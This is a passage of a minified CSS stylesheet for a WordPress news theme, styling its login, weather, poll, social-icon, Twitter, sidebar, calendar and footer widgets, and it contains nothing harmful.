input[type="checkbox"].rememberme:checked:after{position:absolute;font-family:'enotype';content:"\e677";top:-1px;left:-1px;color:#9a9a9a}ul.login-links li a,.login-widget label{font-size:14px;color:#9a9a9a;font-weight:300}ul.login-links{margin-top:15px}.breaking-news ul.login-links{margin-top:-5px;overflow:hidden;margin-bottom:-12px}.breaking-news ul.login-links li{float:left;display:inline-block;margin-right:25px}ul.login-links li:before{content:"";position:relative;width:5px;height:5px;left:0;bottom:2px;background:#a1a1a1;display:inline-block;margin-right:5px}.footer .login-widget form .login-input-wrap{float:none;width:auto;overflow:hidden}.footer .login-widget form .login-input-wrap input{float:none;width:100%}.footer .login-widget span{display:none}.news-pics-widget{margin-top:-2px;margin-right:-2px}.news-pics-widget li{float:left;margin:2px 2px 0 0}.news-pics-widget li img{width:81px;height:55px}.footer .news-pics-widget ul{margin-right:-6px}.footer .news-pics-widget li{margin:0;margin-right:6px;margin-bottom:6px}.footer .news-pics-widget li,.footer .news-pics-widget li img{width:79px;height:53px}.postformat-gallery{direction:ltr}.postformat-gallery,.slider-widget{position:relative}.postformat-gallery-item{display:none}.owl-item .postformat-gallery-item{display:block}.slider-widget .slider-widget-wrap .slider-widget-item{display:none}.slider-widget .slider-widget-wrap .owl-item .slider-widget-item{display:block}.slider-widget .slider-widget-title{position:absolute;background:rgba(0,0,0,.4);bottom:0;padding:18px 11px;width:100%;box-sizing:border-box!important;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important}.slider-widget .slider-widget-title h2 a{color:#fff;font-size:18px;font-weight:300}.postformat-gallery .postformat-gallery-nav,.slider-widget .slider-widget-nav,.cat-slider .slider-widget-nav{position:absolute;top:0;left:0;z-index:99}.postformat-gallery .postformat-gallery-nav .postformat-gallery-nav-next,.postformat-gallery .postformat-gallery-nav .postformat-gallery-nav-prev,.cat-slider .slider-widget-nav .slider-widget-next,.cat-slider .slider-widget-nav .slider-widget-prev,.slider-widget .slider-widget-nav .slider-widget-next,.slider-widget .slider-widget-nav .slider-widget-prev{background:rgba(0,0,0,.4);width:30px;height:30px;line-height:30px;text-align:center;display:inline-block;color:#D8D8D8;font-size:16px;float:left}.cat-slider .slider-widget-nav .slider-widget-next,.cat-slider .slider-widget-nav .slider-widget-prev{line-height:30px}.secondary-sidebar .slider-widget .slider-widget-nav .slider-widget-next,.secondary-sidebar .slider-widget .slider-widget-nav .slider-widget-prev{font-size:14px;height:25px;line-height:24px;width:25px}.postformat-gallery .postformat-gallery-nav .postformat-gallery-nav-next:hover,.postformat-gallery .postformat-gallery-nav .postformat-gallery-nav-prev:hover,.cat-slider .slider-widget-nav .slider-widget-next:hover,.cat-slider .slider-widget-nav .slider-widget-prev:hover,.slider-widget .slider-widget-nav .slider-widget-next:hover,.slider-widget .slider-widget-nav .slider-widget-prev:hover{color:#fff}.postformat-gallery .postformat-gallery-nav .postformat-gallery-nav-next,.slider-widget .slider-widget-nav .slider-widget-next,.cat-slider .slider-widget-nav .slider-widget-next{margin-left:1px}.slider-widget .slider-widget-wrap img{width:100%}.secondary-sidebar .slider-widget .slider-widget-title{padding:6px 11px;text-align:center;width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.secondary-sidebar .slider-widget .slider-widget-wrap h2 a{line-height:10px;font-size:14px}.banner160{text-align:center;padding:5px 0}.banner160 img{display:inherit}.secondary-sidebar .ads125{text-align:center}.secondary-sidebar .ads125 a img{display:inherit}.widget .w-item-wrap .basecloud:before,.widget .w-item-wrap .weather-icon [class^="icon-"],.widget .w-item-wrap .weather-icon [class*=" icon-"]{font-size:38px}.weather-widget{margin:-13px -13px -14px}.secondary-sidebar .weather-widget{margin:-13px -12px -14px}.first-weather{background:#fff;overflow:hidden;padding:14px;border-bottom:1px solid #e5e5e5}.footer .first-weather{background:transparent;border-bottom:none;text-align:center}.first-weather .weather-data,.first-weather .weather-result{width:50%;float:left}.first-weather .weather-data{margin-top:5px}.first-weather h2{color:#2d2d2d;font-size:30px;font-weight:700!important;padding-bottom:14px;border-bottom:1px solid #e9e9e9}.footer .first-weather h2{border-color:#595959;color:#fff}.first-weather .weather-date{display:block;margin-top:10px;color:#ccc;font-size:15px}.first-weather .weather-date span{margin-right:14px}.first-weather .weather-result{width:42%;border-left:1px solid #e9e9e9;line-height:65px;padding-left:24px}.footer .first-weather .weather-result{border-left:none;padding-left:0;width:100%;float:none;text-align:center}.footer .first-weather .weather-data{float:none;width:100%}.footer .first-weather .weather-icon{left:20px;margin-right:0}.footer .w-item-wrap{display:none}.footer .first-weather .weather-result span{color:#fff}.first-weather .weather-result span{color:#2d2d2d;font-size:36px;font-weight:700!important}.first-weather .weather-icon{position:relative;width:54px;height:61px;float:left;left:-12px;margin-right:3px;font-size:14px}.weather-icon i{font-style:normal}.secondary-sidebar .widget i.icon-rainy.icon-night{right:auto}.footer .widget i.icon-rainy.icon-night{position:relative;right:-25px}.first-weather .weather-icon .basecloud:before{font-size:54px}.w-item-wrap{background:#f9f9f9;clear:both}.sidebar .w-item-title .weather-icon{position:absolute;right:0}.w-item-title{cursor:pointer;height:48px;line-height:48px;font-size:15px;color:#999;font-weight:300;border-bottom:1px solid #e5e5e5;position:relative}.w-item-title.active{border-bottom:1px solid transparent}.w-item-wrap:last-child .w-item-title{border-bottom:1px solid transparent}.w-item-title .w-item-day{float:left;width:56px;text-align:center;border-right:1px solid #e5e5e5;text-transform:uppercase;font-weight:700!important;margin-right:20px;background:#fff;color:#2d2d2d}.w-item-title div.time{color:#a1a1a1;font-weight:300;margin-right:15px;float:left}.w-item-title .w-item-status{float:left;margin-right:20px}.w-item-title .weather-icon{width:26px;height:48px;font-size:46%;position:relative;float:right;margin-right:52px;line-height:48px;top:-1px}.w-item-title .t-ic{padding:0 6px;background:#fff;border-left:1px solid #e5e5e5;position:absolute;right:0;top:0}.w-item-title .t-ic i:before{font-family:'enotype';speak:none;font-style:normal;font-weight:400;vertical-align:middle;-webkit-font-smoothing:antialiased;text-transform:none!important;content:"";line-height:45px}.w-item-title.active .t-ic i:before{content:"\e6cb";color:#0083B9}.w-item-title .t-ic i:before{content:"\e6ca"}.w-item-content{background:#61a2c6;color:#c9e0f4}.w-item-content ul{overflow:hidden;padding:0 27px 0 56px;border-top:2px solid #5a95b7}.w-item-content ul li{float:left;border:1px solid #5a95b7;border-bottom:0;height:35px;line-height:35px;text-align:center;font-size:14px;width:49.4%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box}.w-item-content ul li:nth-child(2n+2){border-right:0}.w-item-content ul li span{color:#fff}.w-item-closed .w-item-content,.sidebar .w-item-content ul li.w-status{display:none}.secondary-sidebar .first-weather{padding-bottom:0}.secondary-sidebar .first-weather .weather-data{margin-top:0;text-align:center}.secondary-sidebar .first-weather .weather-data,.secondary-sidebar .first-weather .weather-result{width:auto;float:none}.secondary-sidebar .first-weather .weather-result{border-left:none;padding-left:0;text-align:center}.secondary-sidebar .first-weather .weather-date{margin-bottom:9px}.secondary-sidebar .first-weather .weather-icon{width:inherit;left:3px;margin-right:72px}.secondary-sidebar .w-item-title div.time,.secondary-sidebar .w-item-title .w-item-status{display:none}.secondary-sidebar .w-item-title .weather-icon{float:none;margin:0 auto;left:9px}.secondary-sidebar .w-item-wrap{margin:0 -1px}.secondary-sidebar .w-item-content ul{padding:0}.secondary-sidebar .w-item-content ul li{float:none;border-right:none;border-left:none;width:inherit;border-top:1px solid #5a95b7;text-align:left;padding-left:15px}.secondary-sidebar .w-item-content ul li:first-child{border-top:0}.flicker-widget-item{float:left}.sidebar .flicker-widget-item{margin:4px}.secondary-sidebar .flicker-widget-item img{margin:4px 4px 0 0;width:82px;height:82px}.secondary-sidebar .flicker-widget-item:nth-child(-n+2) img{margin-top:0}.secondary-sidebar .flicker-widget-item:nth-child(2n+2) img{margin-right:0}.poll-widget ul li .poll-title,.poll-widget p{font-size:17px;color:#2d2d2d}.poll-widget ul li{float:left;margin-right:9px;text-align:center}.poll-widget ul li:last-child{margin-right:0}.poll-widget ul li .poll-img{background:#f9f9f9;border:1px solid #e8e8e8;margin-bottom:7px}.poll-widget ul li .poll-title{display:block;font-size:14px;font-weight:300;margin-bottom:4px}.poll-widget ul li small{display:block;font-size:15px;margin-bottom:10px}.poll-widget ul li button.poll-vote{display:block;background:#999;border:none;outline:none;width:100%;color:#f2f2f2;font-size:15px}.poll-widget ul li button.poll-vote:hover{background:#61a2c6;color:#f2f2f2}.poll-widget ul li:hover small{color:#0083b9}@-webkit-keyframes pop{50%{-webkit-transform:scale(1.2);transform:scale(1.2)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes pop{50%{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.secondary-sidebar ul.social-widget li:nth-child(3n+3){margin-right:0}ul.social-widget{margin-top:-5px}ul.social-widget li{float:left;width:50px;height:50px;margin:5px 5px 0 0;background:#00baff;padding:0;position:relative;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);-webkit-box-shadow:0 0 1px rgba(0,0,0,0);box-shadow:0 0 1px rgba(0,0,0,0)}ul.social-widget li:hover{-webkit-animation-name:pop;animation-name:pop;-webkit-animation-duration:0.3s;animation-duration:0.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:1;animation-iteration-count:1;z-index:99}ul.social-widget li a{position:relative;display:block;width:50px;height:50px;text-align:center;color:#fff}ul.social-widget li a:hover{color:#fff}ul.social-widget li a:before{content:"";position:static;font-family:'momizat';font-size:24px;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;line-height:50px}ul.social-widget li.twitter a:before{content:"\e76d"}ul.social-widget li.facebook,.footer .social-widget li.facebook:hover{background:#516ca4}ul.social-widget li.facebook a:before{content:"\e769"}ul.social-widget li.gplus,ul.social-widget li.youtube,ul.social-widget li.pin,.footer .social-widget li.gplus:hover,.footer .social-widget li.youtube:hover,.footer .social-widget li.pin:hover{background:#f20000}ul.social-widget li.gplus a:before{content:"\e764"}ul.social-widget li.rss,.footer .social-widget li.rss:hover{background:#f29400}ul.social-widget li.rss a:before{content:"\e770"}ul.social-widget li.youtube a:before{font-family:'font-awesome';content:"\f167";font-size:27px}ul.social-widget li.dribble,.footer .social-widget li.dribble:hover{background:#dc71a6}ul.social-widget li.dribble a:before{content:"\e781";font-size:27px}ul.social-widget li.pin a:before{content:"\e7a6";font-size:27px}ul.social-widget li.instagram,.footer .social-widget li.instagram:hover{background:#406f94}ul.social-widget li.instagram a:before{font-family:'font-awesome';content:"\f16d";font-size:28px}ul.social-widget li.vimeo,.footer .social-widget li.vimeo:hover{background:#4bf}ul.social-widget li.vimeo a:before{content:"\e775";font-size:27px}ul.social-widget li.tumblr,.footer .social-widget li.tumblr:hover{background:#395875}ul.social-widget li.tumblr a:before{content:"\e792";font-size:26px}ul.social-widget li.linkedin,.footer .social-widget li.linkedin:hover{background:#1985bc}ul.social-widget li.linkedin a:before{font-family:'font-awesome';content:"\f08c";font-size:27px;top:2px}ul.social-widget li.soundcloude,.footer .social-widget li.soundcloude:hover{background:#f60}ul.social-widget li.soundcloude a:before{content:"\e79b";font-size:28px}ul.social-widget li.skype,.footer .social-widget li.skype:hover{background:#00b0f6}ul.social-widget li.skype a:before{content:"\e79d"}ul.social-widget li.picasa,.footer .social-widget li.picasa:hover{background:#000}ul.social-widget li.picasa a:before{content:"\e77d"}ul.social-widget li.flicker,.footer .social-widget li.flicker:hover{background:#0460C8}ul.social-widget li.flicker a:before{content:"\e77b"}ul.social-widget li.stum,.footer .social-widget li.stum:hover{background:#ec4823}ul.social-widget li.stum a:before{content:"\e7a4"}ul.social-widget li.forrst,.footer .social-widget li.forrst:hover{background:#6C9E41}ul.social-widget li.forrst a:before{content:"\e782"}ul.social-widget li.semail a:before{content:"\e762";font-size:28px}ul.twiter-list{margin:-14px}ul.twiter-list>li{padding:14px;border-bottom:1px solid #e1e1e1}.footer ul.twiter-list>li{border-color:#1a1a1a}ul.twiter-list>li:last-child{border-bottom:none}ul.twiter-list>li img{float:left;margin-right:15px}ul.twiter-list>li .twitter-user a{color:#2d2d2d;font-size:14px;margin-top:-4px;display:block}.footer ul.twiter-list>li .twitter-user a{color:#fff}.footer ul.twiter-list>li .twitter-user a,.sidebar ul.twiter-list>li .twitter-user a{margin:0}ul.twiter-list>li time{font-size:12px;color:#c9c9c9;position:relative;top:-2px}ul.twiter-list>li a.twiter-follow{background-color:#f8f8f8;background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#dedede));background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#dedede));background-image:-webkit-linear-gradient(top,#fff,#dedede);background-image:linear-gradient(top,#fff,#dedede);border:#ccc solid 1px;border-radius:3px;clear:none;cursor:pointer;font-weight:700!important;height:20px;overflow:hidden;position:relative;text-shadow:0 1px 0 rgba(255,255,255,.5);-webkit-user-select:none;-moz-user-select:none;-o-user-select:none;-ms-user-select:none;user-select:none;width:62px;font-size:12px;outline:none;color:#333;padding:2px 6px 3px}.sidebar ul.twiter-list>li a.twiter-follow{margin-left:10px}ul.twiter-list>li a.twiter-follow:before{position:relative;font-family:'momizat';content:"\e76d";font-size:13px;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;left:-2px;top:1px;color:#00acee;text-shadow:0 1px 0 rgba(255,255,255,.5)}ul.twiter-list>li .twiter-tweet{color:#9a9a9a;margin-top:10px}.sidebar ul.twiter-list>li .twiter-tweet{margin-top:15px}ul.twiter-list>li .twiter-tweet a{color:#0083b9}.twiter-list ul.twiter-buttons{overflow:hidden;margin-top:5px}.twiter-list ul.twiter-buttons li{float:left;margin-right:5px}.twiter-list ul.twiter-buttons li:last-child{margin-right:0}.twiter-list ul.twiter-buttons li a{color:#c9c9c9;font-size:13px}.twiter-list ul.twiter-buttons li a:hover{color:#969696}.twiter-list ul.twiter-buttons li a:before{position:relative;font-family:'enotype';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;padding-right:3px;top:1px;color:#ddd}.twiter-list ul.twiter-buttons li.replay a:before{content:"\e60a"}.twiter-list ul.twiter-buttons li.retweet a:before{content:"\e68e"}.twiter-list ul.twiter-buttons li.favorite a:before{content:"\e61b"}ul.tweet_list{margin:-14px}ul.tweet_list li{border-bottom:1px solid #e5e5e5;padding:15px;padding-left:40px!important}.sidebar ul.tweet_list li{padding-left:44px!important}ul.tweet_list li:last-child{border-bottom:0}.widget .twitter-widget ul li a{color:#0083b9}.widget .twitter-widget ul li a:hover{text-decoration:underline}.widget .twitter-widget ul li:before{font-family:'font-awesome';font-weight:400;font-style:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f099'!important;float:left;font-size:21px;margin:0;margin-left:-29px;margin-top:3px;color:#00BAFF!important}.footer .widget .twitter-widget ul{margin:0}.footer .widget .twitter-widget ul li{padding-bottom:10px;padding-left:30px}.footer .widget .twitter-widget ul li:before{color:#fff}.widget select{margin:0}.sidebar .search-form{position:relative}.search-form .search-field{-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important}.search-form .search-submit{width:50px;position:absolute;right:0;top:0;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box}.sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w),.sidebar .widget_rss ul,.sidebar .widget_pages ul,.sidebar .widget_archive ul,.sidebar .widget_meta ul,.sidebar .widget_categories ul{margin:-13px -13px 0;font-size:14px}.sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li ul,.sidebar .widget_rss ul.children,.sidebar .widget_pages ul.children,.sidebar .widget_archive ul.children,.sidebar .widget_meta ul.children,.sidebar .widget_categories ul.children{margin:30px -12px 0 -12px;border-top:1px solid #e1e1e1;padding-bottom:4px}.sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li ul li ul li a{padding-left:47px}.sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li ul li a,.sidebar .widget_rss ul.children li,.sidebar .widget_pages ul.children li,.sidebar .widget_archive ul.children li,.sidebar .widget_meta ul.children li,.sidebar .widget_categories ul.children li{padding-left:27px}.sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li ul{margin-top:10px}.sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li,.sidebar .widget_rss li,.sidebar .widget_recent_entries li,.sidebar .widget_recent_comments li,.sidebar .widget_pages li,.sidebar .widget_archive li,.sidebar .widget_meta li,.sidebar .widget_categories li{padding:10px 12px;border-bottom:1px solid #e1e1e1;color:#2d2d2d;position:relative;overflow:hidden}.sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li:last-child,.sidebar .widget_rss li:last-child,.sidebar .widget_recent_entries li:last-child,.sidebar .widget_recent_comments li:last-child,.sidebar .widget_pages li:last-child,.sidebar .widget_archive li:last-child,.sidebar .widget_meta li:last-child,.sidebar .widget_categories li:last-child{margin-bottom:-15px;border-bottom:none}.sidebar .widget_recent_entries ul,.sidebar .widget_recent_comments ul{margin:-14px}.widget_rss li,.widget_recent_entries li,.widget_recent_comments li{font-weight:300!important;font-size:15px}.widget_pages li a,.widget_archive li a,.widget_meta li a,.widget_categories li a{float:left;font-weight:300}.media-cat-filter,.secondary-sidebar .widget_pages,.secondary-sidebar .widget_archive,.secondary-sidebar .widget_meta,.secondary-sidebar .widget_categories{font-size:14px}.secondary-sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li a{margin-bottom:4px;display:block}.media-cat-filter li a,.secondary-sidebar .widget_pages li a,.secondary-sidebar .widget_archive li a,.secondary-sidebar .widget_meta li a,.secondary-sidebar .widget_categories li a{display:block;margin-bottom:4px;text-align:left;float:left}.media-cat-filter li,.secondary-sidebar .widget_archive li,.secondary-sidebar .widget_categories li{text-align:right;overflow:hidden}.secondary-sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li ul li ul li a{padding-left:36px}.secondary-sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li ul li a{padding-left:16px}.secondary-sidebar .widget_categories ul.children{margin-top:5px;padding-left:16px}.widget ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li a:before,.mom-archive ul li ul li a:before,.widget_archive li a:before,.widget_pages li a:before,.widget_meta li a:before,.media-cat-filter li a:before,.widget_categories li a:before,.widget_nav_menu ul li a:before,.widget.momizat_widget_categories ul li a span{content:"";position:relative;width:6px;height:6px;left:0;bottom:2px;background:#c6c6c6;display:inline-block;margin-right:10px}.widget_recent_comments li a:before{display:none!important}.footer ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li a:before,.footer .widget_archive li a:before,.footer .widget_pages li a:before,.footer .widget_meta li a:before,.footer .widget_categories li a:before,.footer .widget_nav_menu ul li a:before,.sidebar .news-box ul li a:before,.secondary-sidebar .news-box ul li a:before,.secondary-sidebar .news-box .cat-link,.secondary-sidebar .news-box .comments-link{display:none!important}.widget ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w)>li:hover>a:before,.sidebar .widget_archive li:hover a:before,.media-cat-filter ul>li:hover>a:before,.widget_archive li:hover a:before,.widget_pages li:hover a:before,.widget_meta li:hover a:before,.widget_categories li:hover a:before,.widget_nav_menu ul li a:hover:before,.widget.momizat_widget_categories ul li:hover a span{background:#0083b9}.sidebar .cat_num{right:12px;top:0;position:absolute;background:#f9f9f9;border-width:0 1px;border-style:solid;border-color:#e5e5e5;height:40px;width:42px;text-align:center;line-height:40px}.sidebar li:last-child .cat_num{height:38px}.product-categories .cat_num{background:transparent;border:none}.widget_archive li:hover .cat_num,.widget_categories li:hover .cat_num,.sidebar .momizat_widget_categories li:hover .cat_num{background:#fff}.widget_archive li:hover .cat_num:after,.widget_archive li:hover .cat_num:before,.widget_categories li:hover .cat_num:after,.widget_categories li:hover .cat_num:before,.sidebar .momizat_widget_categories li:hover .cat_num .before,.sidebar .momizat_widget_categories li:hover .cat_num .after{content:"";right:100%;top:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.widget_archive li:hover .cat_num:after,.widget_categories li:hover .cat_num:after,.sidebar .momizat_widget_categories li:hover .cat_num .after{border-color:rgba(255,255,255,0);border-right-color:#fff;border-width:4px;margin-top:-4px}.widget_archive li:hover .cat_num:before,.widget_categories li:hover .cat_num:before,.sidebar .momizat_widget_categories li:hover .cat_num .before{border-color:rgba(240,240,240,0);border-right-color:#e5e5e5;border-width:6px;margin-top:-6px}.secondary-sidebar .cat_num{display:inline;float:right;background:transparent!important;color:#9a9a9a!important}.secondary-sidebar .widget_rss ul li{margin-bottom:10px}.widget_rss .rsswidget img{float:left;position:relative;top:12px;margin-right:10px}.widget_rss .rss-date{display:block;padding:10px 0;color:#c6c6c6;font-size:12px}.secondary-sidebar .widget_pages li a,.secondary-sidebar .widget_meta li a{float:none}.widget_nav_menu ul li ul{margin-left:15px;margin-top:8px!important}#wp-calendar{width:100%;font-size:11px;border:none}#wp-calendar caption{font-size:14px;padding-bottom:4px;text-align:left}#wp-calendar thead{font-size:11px}#wp-calendar thead th{background:#e9e9e9;border:1px solid #dbdbdb;color:#2d2d2d;font-weight:400;line-height:26px;padding:0;font-size:13px;text-align:center}#wp-calendar tfoot,#wp-calendar tfoot td{background:none;border:none!important;font-size:13px;text-align:left;padding:0}#wp-calendar tfoot td#prev{border-top:1px solid transparent!important}#wp-calendar tfoot tr{border:none}#wp-calendar td:first-child{font-weight:400}#wp-calendar tbody{color:#aaa}#wp-calendar tbody td{background:#f8f8f8;color:#525252;font-size:11px;border:1px solid #eaeaea;padding:3px 0 2px;text-align:center}#wp-calendar tbody .pad{background:none;border:none}#wp-calendar tfoot #next{text-align:right}.footer .widget select{background:#212121;border-color:#1a1a1a;color:#404040}.footer #wp-calendar thead th{background:#212121;border-color:#1a1a1a;color:#404040}.footer #wp-calendar tbody td{background:#2b2b2b;border-color:#1a1a1a;color:#535353}.footer .widget_pages ul,.footer .widget_meta ul{overflow:hidden}.footer .widget_pages ul li a,.footer .widget_meta ul li a{clear:both}.search-box{overflow:hidden;position:relative}.search-form .screen-reader-text{display:none}.search-form .search-field{height:39px;padding:0 10px;padding-right:60px;background:#fafafa;border-width:1px 0 1px 1px;border-style:solid;border-color:#e7e7e7;outline:none;color:#aaa;font-size:15px;font-weight:300;float:left}.search-form .search-submit{width:50px;height:37px;line-height:38px;background:#e9e9e9;border:1px solid #dbdbdb;text-indent:-9999px;outline:none;padding:0}.secondary-sidebar .search-form .search-submit{height:41px}.search-form .search-submit:hover{background:#E1E1E1}.search-form .search-submit:before{content:"\f002";font-family:'font-awesome';text-indent:0;position:absolute;color:#696969;font-size:16px;left:50%;top:0;margin-left:-8px}.widget .textwidget .wp-caption{padding:5px}.widget .textwidget .wp-smiley{margin-bottom:0!important}.widget .textwidget strong{display:block}.widget .textwidget img{margin-bottom:5px}.footer .textwidget{font-size:17px;font-style:italic;line-height:22px}.footer .post-list li{overflow:hidden;margin-bottom:14px}.footer .post-list li:last-child{margin-bottom:0}.footer .post-list li img{float:left;margin-right:15px}.col2 .footer .post-list li img{margin-right:10px}.footer .post-list li h2{margin-top:-3px}.footer .post-list li h2 a{color:#b0b0b0;font-size:15px;line-height:18px;font-weight:300;display:block}.footer .post-list li h2 a:hover{color:#fafafa}.footer .post-list li .entry-meta,.footer .post-list li .entry-meta a{font-size:12px;color:#474747;margin-top:5px}.footer .post-list li .read-more{display:none}.col2 .footer .post-list li .comments-link{display:none}.footer ul.social-widget li{width:37px;height:37px;margin:2px 2px 0 0;background:#444;-webkit-transition:all ease-in-out 0.1s;transition:all ease-in-out 0.1s}.footer ul.social-widget li a{width:37px;height:37px}.footer ul.social-widget li a:before{line-height:37px;font-size:19px!important;color:#262626}.footer ul.social-widget li:hover a:before{color:#fff}.footer .social-widget li.twitter:hover{background:#00baff}.newsletter{overflow:hidden;width:100%}.footer .newsletter .nsf,.footer .newsletter .nsb{font-size:13px;outline:none;float:left}.footer .newsletter .nsf{background:#212121;border-width:1px 0 1px 1px;border-style:solid;border-color:#1a1a1a;height:40px;padding:0 15px;width:65%;color:#404040}.col2 .footer .newsletter .nsf{width:65%}.footer input[type="text"],.footer input[type="password"],.footer input[type="email"],.footer textarea{background:#212121;border:1px solid #1a1a1a;color:#404040}.footer .newsletter .nsb{background:#2b2b2b;border:1px solid #1a1a1a;width:35%;height:40px;color:#535353}.footer button,.footer input[type="button"],.footer input[type="reset"],.footer input[type="submit"]{background:#2b2b2b;border:1px solid #1a1a1a;color:#535353}.footer button:hover,.footer input[type="button"]:hover,.footer input[type="reset"]:hover,.footer input[type="submit"]:hover,.footer .newsletter .nsb:hover{background:#313131;color:#6e6e6e}footer.footer p.nsd{color:#a6a6a6;margin-bottom:20px!important}.footer ul.twiter-list{margin:0}.footer .widget .tweet_list{margin-top:-15px!important}.footer .widget .tweet_list li{padding:15px 10px 15px 35px!important;border-bottom:1px solid #1a1a1a;position:relative!important;color:#9b9b9b!important;font-size:14px!important;overflow:hidden!important}.col2 .footer .widget .tweet_list li{padding-right:0!important}.footer .widget .tweet_list li:before{content:"\e76d"!important;font-family:'momizat'!important;font-size:24px!important;speak:none!important;font-style:normal!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;-webkit-font-smoothing:antialiased!important;position:absolute!important;left:0!important;top:19px!important;color:#5c5c5c!important;margin:0!important}.footer .widget_nav_menu{overflow:hidden;margin-bottom:-15px}.footer .widget_nav_menu li{float:left;width:45%;margin:0 15px 15px 0;padding-bottom:5px;border-bottom:1px solid #1a1a1a;text-transform:uppercase}.footer .widget_nav_menu li:nth-child(2n+2){margin-right:0}footer.footer{background:#262626;border-top:5px solid #1a1a1a;overflow:hidden;margin-top:20px;border-right:none!important;border-left:none!important;border-bottom:none!important}footer.footer .footer-widget{float:left;width:21.6%;padding:20px 19px 9999px;border-right:1px solid #1a1a1a;color:#c6c6c6;margin-bottom:-9999px;margin-right:0}.col2 footer.footer .footer-widget{padding:20px 15px 9999px;width:21.72%}footer.footer .footer-widget:first-child{border-left:1px solid #1a1a1a}footer.footer .footer-widget .widget{margin-bottom:30px}footer.footer .footer-widget .widget-title{padding:0;margin:0;background:transparent;border:none;line-height:normal;height:inherit;margin-bottom:23px}footer.footer .footer-widget .widget-title h4{color:#fff;text-transform:uppercase}footer.footer .footer-widget p{margin:0;padding:0}footer.footer .footer-widget a{color:#c6c6c6}footer.footer .footer-widget a:hover{color:#fafafa}.footer-menu{background:#262626;font-size:14px;text-transform:uppercase;overflow:hidden}.footer-menu ul{border-width:1px 0 0 0;border-style:solid;border-color:#1a1a1a;overflow:hidden}.footer-menu ul>li{float:left;width:14.28%;position:relative;padding-bottom:12px}.footer-menu ul>li ul li{float:none;width:100%}.footer-menu ul li:before{content:"";position:absolute;width:1px;height:1000%;right:0;background:#1a1a1a;top:0}.footer-menu ul li:first-child:after{content:"";position:absolute;width:1px;height:1000%;left:0;background:#1a1a1a;top:0}.footer-menu ul li a{color:#fff;padding:18px 15px 13px;display:block}.footer-menu ul li a i{margin-right:8px}.footer-menu ul>li span.menu_bl{content:'';position:absolute;height:5px;top:0;width:100%;left:0}.footer-menu ul>li span.menu_bl{background:#5a5a5a}.footer-menu ul li ul{border:none}.footer-menu ul li 